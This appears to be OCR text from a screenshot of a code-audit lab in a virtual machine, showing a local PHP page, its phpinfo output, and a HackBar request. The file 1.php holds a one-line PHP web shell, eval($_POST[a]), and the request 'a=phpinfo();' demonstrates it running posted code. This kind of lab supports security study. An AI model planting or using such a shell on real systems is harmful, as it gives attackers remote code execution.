 192.168.111.66/1.php?
23
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of
PHP Version 7.3.4
System Windows NT DESKTOP-U1
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js
pdo-oci=c:\php-snap-build
snap-build\deps_aux\oracl
enable-com-dotnet=share
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Elements Console Sources Network Performance Memory Application Security Lighthouse Ed
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.111.66/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();
代码审计 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
代码审计
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.php - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
1.php C:\ 1.php C:\...\WWW
C: > phpstudy_pro > WWW > 1.php
1 "<?php eval($_POST[a]);#"
受限模式
对 Cortana 说话
行
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。